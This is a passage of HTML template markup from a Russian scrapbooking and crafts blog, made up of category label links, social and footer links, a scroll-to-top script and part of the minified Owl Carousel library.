<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%91%D0%B8%D0%B9%D1%81%D0%BA'>Бийск</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%91%D0%BB%D0%BE%D0%BA%D0%BD%D0%BE%D1%82'>Блокнот</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%91%D0%BE%D0%BB%D1%82%D0%B0%D0%BB%D0%BA%D0%B0-%20%D0%B2%D1%81%D0%BF%D0%BE%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB%D0%BA%D0%B0'>Болталка- вспоминалка</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%B1%D1%83%D0%B4%D0%B8%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA'>будильник</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%92%D0%B5%D0%B1%D0%B8%D0%BD%D0%B0%D1%80'>Вебинар</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE'>видео</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%92%D0%B8%D0%B4%D0%B5%D0%BE%20%D0%9C%D0%9A'>Видео МК</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%92%D0%B8%D0%B4%D0%B5%D0%BE%20%D0%BE%D0%B1%D0%B7%D0%BE%D1%80.'>Видео обзор.</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%94%D0%B5%D0%BA%D0%BE%D1%80'>Декор</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%94%D0%9A'>ДК</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%97%D0%B0%D0%BA%D0%B0%D0%B7'>Заказ</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%B8%D1%82%D0%BE%D0%B3%D0%B8'>итоги</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%BA%D0%B0%D0%BB%D0%B5%D0%BD%D0%B4%D0%B0%D1%80%D1%8C'>календарь</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%BA%D0%B0%D1%80%D0%B0%D0%BD%D0%B4%D0%B0%D1%88%D0%BD%D0%B8%D1%86%D0%B0'>карандашница</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%BA%D0%BE%D0%BB%D0%BB%D0%B0%D0%B6'>коллаж</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%9A%D0%BE%D0%BD%D0%B2%D0%B5%D1%80%D1%82%20%D0%B4%D0%BB%D1%8F%20%D0%BF%D0%BE%D0%B4%D0%B0%D1%80%D0%BA%D0%B0'>Конверт для подарка</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%9A%D0%BE%D0%BD%D1%84%D0%B5%D1%82%D0%B0'>Конфета</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%9A%D1%83%D0%BB%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D0%B0%D1%8F%20%D0%BA%D0%BD%D0%B8%D0%B3%D0%B0'>Кулинарная книга</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%9B%D0%BE%D0%B2%D0%B5%D1%86%20%D1%81%D0%BD%D0%BE%D0%B2'>Ловец снов</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%9B%D0%BE%D0%B2%D0%B5%D1%86%20%D1%81%D0%BD%D0%BE%D0%B2.'>Ловец снов.</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%9C%D0%B8%D0%BD%D0%B8%20%D0%B0%D0%BB%D1%8C%D0%B1%D0%BE%D0%BC'>Мини альбом</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%9C%D0%9A'>МК</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%9C%D0%BE%D0%B8%20%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%BA%D0%B8'>Мои ученики</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B0'>Москва</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%9C%D0%BE%D1%8F%20%D1%81%D0%BA%D1%80%D0%B0%D0%BF%20%D0%BA%D0%BE%D0%BC%D0%BD%D0%B0%D1%82%D0%B0'>Моя скрап комната</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%9D%D0%B0%D0%B1%D0%BE%D1%80%20%D0%B2%20%D0%94%D0%9A'>Набор в ДК</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%94%D0%9A'>новая ДК</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D1%8C'>Новость</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%9E%D0%B1%D0%B7%D0%BE%D1%80'>Обзор</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%BE%D0%B1%D0%BB%D0%BE%D0%B6%D0%BA%D0%B0'>обложка</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%20%D0%BA%D1%83%D1%80%D1%81'>онлайн курс</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%9E%D1%80%D0%B3%D0%B0%D0%BD%D0%B0%D0%B9%D0%B7%D0%B5%D1%80%D1%8B%20%D0%B8%20%D0%BA%D0%BE%D1%80%D0%BE%D0%B1%D0%BA%D0%B8'>Органайзеры и коробки</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%BE%D1%82%D0%BA%D1%80%D1%8B%D1%82%D0%BA%D0%B0'>открытка</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%9E%D1%82%D1%87%D0%B5%D1%82'>Отчет</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%BF%D0%B0%D0%BD%D0%BD%D0%BE'>панно</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%9F%D0%B0%D0%BD%D0%BD%D0%BE%20%D0%BD%D0%B0%20%D0%BF%D1%8F%D0%BB%D1%8C%D1%86%D0%B0%D1%85'>Панно на пяльцах</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%9F%D0%BE%D0%B4%D0%B0%D1%80%D0%BE%D1%87%D0%BD%D1%8B%D0%B9%20%D0%BF%D0%B0%D0%BA%D0%B5%D1%82'>Подарочный пакет</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%BF%D0%BE%D1%81%D1%8B%D0%BB%D0%BA%D0%B0'>посылка</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83%D1%87%D0%BA%D0%B0'>Почемучка</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%A0%D0%B0%D0%BC%D0%BA%D0%B0'>Рамка</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%A0%D0%BE%D0%B7%D1%8B%D0%B3%D1%80%D1%8B%D1%88'>Розыгрыш</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%A1%D0%BA%D0%B5%D1%82%D1%87%D0%B1%D1%83%D0%BA'>Скетчбук</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%A1%D0%BA%D1%80%D0%B0%D0%BF%20%D0%90%D0%BA%D0%B0%D0%B4%D0%B5%D0%BC%D0%B8%D1%8F%20%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD'>Скрап Академия Онлайн</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%A1%D0%BA%D1%80%D0%B0%D0%BF%D0%B1%D1%83%D1%81%D0%B8%D0%BD%D0%BA%D0%B0'>Скрапбусинка</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%A1%D0%BA%D1%80%D0%B0%D0%BF%D1%83%D1%88%D0%BA%D0%B0'>Скрапушка</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%A1%D0%9F'>СП</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B0%2020*20'>страница 20*20</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%A1%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B0%2020*30'>Страница 20*30</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%A1%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B0%2030*30'>Страница 30*30</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%A1%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D0%B0%D0%BB%D1%8C%D0%B1%D0%BE%D0%BC%D0%B0'>Страница для альбома</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%A1%D1%83%D1%80%D0%B3%D1%83%D1%82'>Сургут</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D1%82%D0%B5%D0%B3%D0%B8'>теги</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D1%83%D0%BF%D0%B0%D0%BA%D0%BE%D0%B2%D0%BA%D0%B0'>упаковка</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D1%85%D0%BE%D0%BB%D1%81%D1%82'>холст</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%A7%D0%B0%D0%B9%D0%BD%D1%8B%D0%B9%20%D0%B4%D0%BE%D0%BC%D0%B8%D0%BA'>Чайный домик</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D0%A8%D0%BA%D0%B0%D1%82%D1%83%D0%BB%D0%BA%D0%B0'>Шкатулка</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/%D1%88%D0%BE%D0%BA%D0%BE%D0%BB%D0%B0%D0%B4%D0%BD%D0%B8%D1%86%D0%B0'>шоколадница</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/About%20Russia'>About Russia</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/Art%20Daily%20Cafe'>Art Daily Cafe</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/ART%20JAMP'>ART JAMP</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/ART%20JAMP%202016'>ART JAMP 2016</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/art%20journal'>art journal</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/Artjournal'>Artjournal</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/CraftStory'>CraftStory</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/LAE'>LAE</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/Lindy%27s%20Stamp%20Gang'>Lindy&#39;s Stamp Gang</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/Mixed%20Media%20%26%20Art.'>Mixed Media &amp; Art.</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/MMW'>MMW</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/ScrapEgo'>ScrapEgo</a>
</li>
<li>
<a dir='ltr' href='https://ujmikliuytre.blogspot.com/search/label/Tutorial'>Tutorial</a>
</li>
</ul>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
<div class='clr'></div>
</div><!-- /outer-wrapper -->
</div><!-- /ct-wrapper -->
<div id='footer'>
<div class='footer-social'>
<div class='ct-wrapper'>
<a href='https://www.facebook.com/profile.php?id=100010748770325' target='_blank'>
<i class='fa fa-facebook'>
</i>
<span>Facebook</span>
</a>
<a href='https://www.youtube.com/channel/UCXhHFumD-sGcOas0kcJFoxg' target='_blank'>
<i class='fa fa-youtube'></i>
<span>Youtube</span>
</a>
<a href='https://www.instagram.com/innabronnikova/' target='_blank'>
<i class='fa fa-instagram'></i>
<span>Instagram</span>
</a>
<a href='https://www.pinterest.ru/ibronnikova/' target='_blank'>
<i class='fa fa-pinterest'></i>
<span>Pinterest</span>
</a>
<a href='https://vk.com/id56503434' target='_blank'>
<i class='fa fa-vk'></i>
<span>Vkontakte</span>
</a>
</div></div>
<div id='widget-container'>
<div class='ct-wrapper'>
<div class='footer section' id='footer1'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
.
</div>
<div class='clear'></div>
</div></div>
<div class='footer section' id='footer2'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<center>Inna Bronnikova. 2018 
<br />
Site made with &#9829; by <a href="http://alesanalovesky.blogspot.ru/"> Alesanalovesky</a></center>
</div>
<div class='clear'></div>
</div></div>
<div class='footer section' id='footer3'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js"></script>
<script type="text/javascript" >
/*********************************************** 
* Scroll To Top Control script- &#169; Dynamic Drive DHTML code library (www.dynamicdrive.com) 
* Modified by www.MyBloggerTricks.com 
* This notice MUST stay intact for legal use 
* Visit Project Page at http://www.dynamicdrive.com for full source code 
***********************************************/
var scrolltotop={ 
    //startline: Integer. Number of pixels from top of doc scrollbar is scrolled before showing control 
    //scrollto: Keyword (Integer, or "Scroll_to_Element_ID"). How far to scroll document up when control is clicked on (0=top). 
    setting: {startline:100, scrollto: 0, scrollduration:1000, fadeduration:[500, 100]},
    controlHTML: '<img src="https://c.radikal.ru/c26/1807/62/c57359d2ea8d.png" />', //HTML for control, which is auto wrapped in DIV w/ ID="topcontrol" 
    controlattrs: {offsetx:5, offsety:5}, //offset of control relative to right/ bottom of window corner 
    anchorkeyword: '#top', //Enter href value of HTML anchors on the page that should also act as "Scroll Up" links
    state: {isvisible:false, shouldvisible:false},
    scrollup:function(){ 
        if (!this.cssfixedsupport) //if control is positioned using JavaScript 
            this.$control.css({opacity:0}) //hide control immediately after clicking it 
        var dest=isNaN(this.setting.scrollto)? this.setting.scrollto : parseInt(this.setting.scrollto) 
        if (typeof dest=="string" && jQuery('#'+dest).length==1) //check element set by string exists 
            dest=jQuery('#'+dest).offset().top 
        else 
            dest=0 
        this.$body.animate({scrollTop: dest}, this.setting.scrollduration); 
    },
    keepfixed:function(){ 
        var $window=jQuery(window) 
        var controlx=$window.scrollLeft() + $window.width() - this.$control.width() - this.controlattrs.offsetx 
        var controly=$window.scrollTop() + $window.height() - this.$control.height() - this.controlattrs.offsety 
        this.$control.css({left:controlx+'px', top:controly+'px'}) 
    },
    togglecontrol:function(){ 
        var scrolltop=jQuery(window).scrollTop() 
        if (!this.cssfixedsupport) 
            this.keepfixed() 
        this.state.shouldvisible=(scrolltop>=this.setting.startline)? true : false 
        if (this.state.shouldvisible && !this.state.isvisible){ 
            this.$control.stop().animate({opacity:1}, this.setting.fadeduration[0]) 
            this.state.isvisible=true 
        } 
        else if (this.state.shouldvisible==false && this.state.isvisible){ 
            this.$control.stop().animate({opacity:0}, this.setting.fadeduration[1]) 
            this.state.isvisible=false 
        } 
    }, 
    
    init:function(){ 
        jQuery(document).ready(function($){ 
            var mainobj=scrolltotop 
            var iebrws=document.all 
            mainobj.cssfixedsupport=!iebrws || iebrws && document.compatMode=="CSS1Compat" && window.XMLHttpRequest //not IE or IE7+ browsers in standards mode 
            mainobj.$body=(window.opera)? (document.compatMode=="CSS1Compat"? $('html') : $('body')) : $('html,body') 
            mainobj.$control=$('<div id="topcontrol">'+mainobj.controlHTML+'</div>') 
                .css({position:mainobj.cssfixedsupport? 'fixed' : 'absolute', bottom:mainobj.controlattrs.offsety, right:mainobj.controlattrs.offsetx, opacity:0, cursor:'pointer'}) 
                .attr({title:'Scroll Back to Top'}) 
                .click(function(){mainobj.scrollup(); return false}) 
                .appendTo('body') 
            if (document.all && !window.XMLHttpRequest && mainobj.$control.text()!='') //loose check for IE6 and below, plus whether control contains any text 
                mainobj.$control.css({width:mainobj.$control.width()}) //IE6- seems to require an explicit width on a DIV containing text 
            mainobj.togglecontrol() 
            $('a[href="' + mainobj.anchorkeyword +'"]').click(function(){ 
                mainobj.scrollup() 
                return false 
            }) 
            $(window).bind('scroll resize', function(e){ 
                mainobj.togglecontrol() 
            }) 
        }) 
    } 
}
scrolltotop.init()
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='clr'></div>
<div class='margin margin-30'></div>
<div class='footer_credits clearfix'>
<div class='copyright clearfix left'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Way2themes</a> | Distributed by <a href='https://www.gooyaabitemplates.com/' rel='dofollow' style='color:#ff0000;' target='_blank'>Blogspot Themes</a></div>
<!-- blog_footer_menu -->
<div class='right footer_menu'>
<ul class='blog_footer_menu'>
<li><a href='/'>Home</a></li>
<li><a href='https://ujmikliuytre.blogspot.com/p/contacts.html'>Contact</a></li>
<li><a href='https://ujmikliuytre.blogspot.com/p/blog-page_18.html'>About</a></li>
<li><a href='#blog_header' id='smooth_scroll'>Top &#8593;</a></li>
</ul>
</div>
</div><!-- footer-credits -->
</div><!-- /ct-wrapper -->
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new 